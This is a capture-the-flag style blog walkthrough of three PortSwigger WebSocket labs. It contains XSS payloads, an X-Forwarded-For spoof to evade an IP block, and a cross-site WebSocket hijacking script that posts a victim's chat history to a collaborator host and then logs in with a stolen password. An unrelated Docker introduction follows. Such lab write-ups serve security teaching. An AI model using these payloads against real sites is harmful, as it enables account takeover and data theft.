WebSocket Vulnerability on portswigger

PortSwigger- WebSocket Vulnerability

PortSwigger- WebSocket Vulnerability

Hello folks,

This blog focuses on how we can identify and exploit WebSocket vulnerabilities on websites. We will be providing a detailed walkthrough of all PortSwigger’s Lab. Readers should have basic knowledge of WebSockets.

You can check out the Portswigger’s labs for WebSocket vulnerability here.

Let’s proceed without any delay and begin the penetration testing process.

Before starting the labs, let us understand what WebSockets are? A client (often a web browser) and a server can communicate in real-time and in both directions using the WebSockets protocol via a single, persistent connection. WebSockets allow both the client and the server to transmit messages to each other at any time without the need to establish a new connection for each message, in contrast to traditional HTTP requests, which are normally started by the client and handled by the server. This is a new technology and hence contains vulnerabilities. So, let us dive into the identification and exploitation of WebSocket related vulnerabilities.

Lab-1 Manipulating WebSocket messages to exploit vulnerabilities

By altering the contents of WebSocket messages, it is possible to discover and take advantage of the majority of input-based vulnerabilities affecting WebSockets. Let us find out how we can manipulate WebSocket messages.

Access the lab and open Burp Suite Community edition in order to identify WebSocket vulnerability.

1.1 Webpage

On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

1.2. Chat feature

Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

1.3. Send to repeater

Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request which will trigger this payload on the browser of the support agent.

1.4. cross site payload

So this is how we can manipulate the WebSocket messages to trigger XXS. This will solve the lab as well.

1.5. Lab solved


Lab-2 Manipulating the WebSocket handshake to exploit vulnerabilities

Only by interfering with the WebSocket handshake may some WebSocket vulnerabilities be discovered and taken advantage of. These vulnerabilities frequently entail design errors, such as improper reliance on HTTP headers like the X-Forwarded-For header to make security determinations. Let’s dive into and find how to perform it.

Access the lab and open Burp Suite Community edition in order to identify XXE vulnerability.

2.1 Webpage


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

2.2 chat feature


Go to Burp suite and click on “WebSocket history” under Proxy tab. Here we will find all the WebSocket requests and responses that were exchanged between client and server. Let us search for a message request that we sent to the server and send that request to the repeater.

2.3 repeater


Let’s switch to the repeater tab and change the value of the message to a malicious JavaScript payload which should generate an alert() on the support agent’s browser who is communicating with us. Here is the payload to trigger alert():

<img src=x onerror=alert(“CyberiumX”)>

Send the request. We will find that the attack has been detected due to an aggressive XXS filter implemented server side.

2.4 xss not working

Also, we will find that the connection has been disconnected. So we need to reconnect with the server by clicking on the Reconnect option.


It will open another window where we can see our reconnect request as well as the response received from the server. Let us click on Response and will find that our IP address has been blacklisted or blocked which means we cannot reconnect with the server using our IP.

2.5 address is blacklisted

We have a header which might help us out here if it is supported by the server. The header is “X-Forwarded-For” which helps us to change our IP to whatever we will provide as a value to this header. So let’s add a header as follows:

X-Forwarded-For: 1

Click on Connect.

2.7 XXS worked

We will find that we are again connected with the server. Now we will again make some changes in the payload and try the same steps again if we are disconnected again.


Finally, after trying some XXS payloads, the following payload worked:

<iMG Src=x oNeRRor=alert`“CyberiumX”`>

2.7 XXS worked

So, this is how we can manipulate WebSocket handshakes to exploit XXS vulnerability. This will solve the lab as well.

Lab-3 Cross-site WebSocket hijacking

Cross-site request forgery (CSRF) vulnerability on a WebSocket handshake is what causes cross-site WebSocket hijacking, also referred to as cross-origin WebSocket hijacking. It occurs when the WebSocket handshake request does not contain any CSRF tokens or other unpredictable information and instead entirely depends on HTTP cookies to handle sessions. So let’s find out how we can exploit it.

Access the lab and open Burp Suite Professional in order to identify XXE vulnerability. Our webpage will open in a while.

3.1 webpage


On the home page, we will find a “Live chat” option. Let us click on it. It will take us to a chatting functionality where we will be having a live conversation with the support agent.

Let us enter anything to initiate the chat and proxy everything through Burp Suite.

3.2 chat feature

Go to Burp suite and click on “HTTP history” under the Proxy tab. Search for a GET request to /chat endpoint and right click on the request and click on Copy URL.

3.3 copy url


Now open the exploit server and in the body section type the following code:

<script>

    var ws = new WebSocket(‘wss://websocket_url’);

    ws.onopen = function() {

        ws.send(“READY”);

    };

    ws.onmessage = function(event) {

        fetch(‘https://Burp_collaborator_url’, {method: ‘POST’, mode: ‘no-cors’, body: event.data});

    };

</script>

In place of websocket_url, paste the copied URL. Remember to remove https:// from the copied URL. Now, let us open Burp Collaborator, copy the subdomain of collaborator and paste the URL in place of Burp_collaborator_url.

Store the payload and click on “Deliver exploit to victim”.

3.4 Create the


Now, switch to Burp Collaborator window and click on “Poll now”. We will find some interaction with our collaborator subdomain. Let us check the HTTP requests by clicking on each HTTP request and then clicking on “Request to Collaborator”.

We will find a POST request and in the body of which we will find the chats of our victim in JSON format. Now let’s look for the chat where the support agent has provided the password for the victim user. We also got the username of Victim as “Carlos”.

3.5 burp collaborator


Now copy the Password, go to the “My account” page and login as carlos with the help of the copied password. We will find that we are logged in successfully and the lab is also solved.

3.6 loggedin

This is how we can identify and exploit WebSocket related vulnerabilities.

You can check out our other writeup blogs on PortSwigger’s labs here.

Happy Pentesting!!!

Team CyberiumX

Penetration Testing using Docker

Overview of Docker

An open-source program named Docker is used to build, distribute, and operate applications in containers, which are loosely segregated environments. Containers can communicate with one another through well-defined channels even while they are physically separated from one another. Containerized applications keep their security.

Docker, which is somewhat similar to virtual machines, enables apps to run on the same Linux kernel as the system they are installed on. The host computer is where applications are shipped, which improves performance and reduces application size.

Who Uses Docker?

System administrators and developers both use Docker to deploy and run distributed applications. It provides tools for easing DevOps by enabling developers to generate templates known as images that can be used to create portable virtual machines known as containers that include their apps and all of their dependencies. These portable virtual machines can be set up and used by system administrators in both development and production settings.

Architecture of Docker

Docker manages and creates Docker containers based on Linux containers using a client-server architecture and a remote API. Docker images are the components of Docker containers. The connection between containers and images is comparable to how objects and classes are connected in object-oriented programming.

1


Docker’s Client

Docker clients allow the users to interact with Docker. The dockerd daemon receives a command from the docker client and executes it. Docker commands uses the Docker API to perform this communication. The Docker client may interact with many docker daemons.

Docker Host

A complete environment for installing and running programs is provided by the Docker host. The Docker daemon, along with Images, Containers, Networks, and Storage, make up this system. As was indicated before, the daemon, which is in charge of all container-related tasks, accepts commands via the CLI or the REST API. To manage its services, it can also communicate with other daemons.

Docker’s Registry

The services known as Docker registries basically lets you store and download images. In other words, a Docker registry is a group of Docker repositories that each contain one or more Docker Images. A couple of the Public Registries’ components include Docker Hub and Docker Cloud. Another choice is private registries. The three most often used commands when working with registries are docker push, docker pull, and docker run.

Installation of Docker

Linux users can quickly install Docker by launching the terminal and typing the following command:

apt install docker.io

2. Apt install

